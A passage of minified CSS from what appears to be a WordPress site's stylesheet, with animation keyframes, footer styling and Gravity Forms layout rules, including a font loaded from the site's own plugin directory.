100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{animation-duration:.25s}@-webkit-keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{transform:translate(0)}to{transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{transform:translateY(0)}to{transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}to{transform:scaleX(1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scaleX(1)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scaleX(1)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translateZ(0)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@keyframes dtq-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}to{opacity:1;transform-origin:50%;transform:translateZ(0)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translateZ(0)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translateZ(0)}}@keyframes lds-ring{0%{transform:rotate(0)}to{transform:rotate(1turn)}}#main-footer{background-color:#222}#footer-bottom{background-color:#00000052;padding:15px 0 5px}#footer-bottom a{transition:all .4s ease-in-out}#footer-info{text-align:left;color:#666;float:left;padding-bottom:10px}#footer-info a{color:#666;font-weight:700}#footer-info a:hover{opacity:.7}@media (width<=980px){#footer-info{float:none;text-align:center}}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@-webkit-keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@-webkit-keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@-webkit-keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@-webkit-keyframes dsm-pop{50%{transform:scale(1.2)}}@keyframes dsm-pop{50%{transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@-webkit-keyframes dsm-bob-float{to{transform:translateY(-8px)}}@keyframes dsm-bob-float{to{transform:translateY(-8px)}}@-webkit-keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@-webkit-keyframes dsm-hang-sink{to{transform:translateY(8px)}}@keyframes dsm-hang-sink{to{transform:translateY(8px)}}@-webkit-keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-top{to{transform:skew(0deg)}}@keyframes dsm-wobble-top{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@-webkit-keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@-webkit-keyframes dsm-ripple-in{to{opacity:1;inset:0}}@keyframes dsm-ripple-in{to{opacity:1;inset:0}}@-webkit-keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@-webkit-keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@-webkit-keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@-webkit-keyframes dsm-icon-push{50%{transform:scale(.5)}}@keyframes dsm-icon-push{50%{transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@-webkit-keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}@keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@-webkit-keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@-webkit-keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@-webkit-keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@-webkit-keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}@keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{width:100%;height:100%;transition:all .3s ease-in-out;position:absolute}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;margin:0;display:block}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@font-face{font-family:gform-icons-theme;src:url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff2?o6rzdt)format("woff2"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.ttf?o6rzdt)format("truetype"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff?o6rzdt)format("woff");font-weight:400;font-style:normal;font-display:block}.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{left:-9000px;display:none!important;position:absolute!important}@media only screen and (width<=641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){min-height:32px;line-height:2}.gform_wrapper.gravity-theme textarea{line-height:1.5}.gform_wrapper.gravity-theme li.field_sublabel_below .ginput_complex{margin-top:12px!important}}.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label,.gform_wrapper.gravity-theme .hidden_sub_label,.gform_wrapper.gravity-theme .screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.gform_wrapper.gravity-theme .gfield textarea{width:100%}.gform_wrapper.gravity-theme .gfield textarea.small{height:96px}.gform_wrapper.gravity-theme .gfield textarea.large{height:288px}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield select{max-width:100%}.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gravity-theme .gfield select.small{width:calc(25% - 12px)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-template-columns:repeat(12,1fr);gap:16px 2%;width:100%;display:grid}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-full{grid-column:span 12}.gform_wrapper.gravity-theme .gfield.gfield--width-half{grid-column:span 6}@media (width<=640px){.gform_wrapper.gravity-theme .gform_fields{column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex{align-items:flex-start}.gform_wrapper.gravity-theme 